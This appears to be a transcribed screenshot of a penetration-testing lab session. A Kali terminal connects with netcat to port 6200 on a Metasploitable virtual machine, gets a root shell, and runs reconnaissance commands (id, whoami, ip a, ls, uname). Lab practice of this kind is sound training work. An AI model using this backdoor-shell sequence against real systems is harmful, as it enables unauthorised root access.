 Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc 192.168.2.40 6200
id
uid=0(root) gid=0(root)
whoami
root
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 100
0
    link/ether 00:0c:29:db:8d:35 brd ff:ff:ff:ff:ff:ff
    inet 192.168.2.40/24 brd 192.168.2.255 scope global eth0
    inet6 fe80::20c:29ff:fedb:8d35/64 scope link
       valid_lft forever preferred_lft forever
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
pwd
/
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i68
6 GNU/Linux